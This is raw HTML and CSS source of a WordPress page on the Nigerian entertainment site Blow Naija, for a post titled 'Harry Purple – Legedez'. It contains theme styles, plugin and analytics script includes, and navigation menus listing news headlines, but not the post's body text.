.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/3552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-Vi' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/harry-purple-legedez/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/harry-purple-legedez/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-3552 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Harry Purple &#8211; Legedez</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=740%2C416&amp;ssl=1" /></div><p>Legendary singer, Kathy Brown diagnosed with stage four lung cancer</p></a></li></ul></div></div></li>
